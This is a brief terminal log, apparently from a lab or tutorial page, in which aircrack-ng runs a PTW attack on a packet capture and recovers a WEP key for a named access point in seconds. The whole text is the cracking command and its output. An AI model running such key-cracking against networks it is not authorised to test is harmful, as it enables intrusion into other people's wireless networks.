 informatica@informatica-16:~$ time sudo aircrack-ng -b B0:48:7A:D2:DD:74 cap-01.cap
[sudo] password for informatica:
Reading packets, please wait...
Opening cap-01.cap
Read 951009 packets.
Got 408369 out of 405000 IVsStarting PTW attack with 408369 ivs.
KEY FOUND! [ 12:34:56:78:90 ]
Decrypted correctly: 100%
Attack will be restarted every 5000 captured ivs.
real 0m4,293s
user 0m0,029s
sys 0m0,029s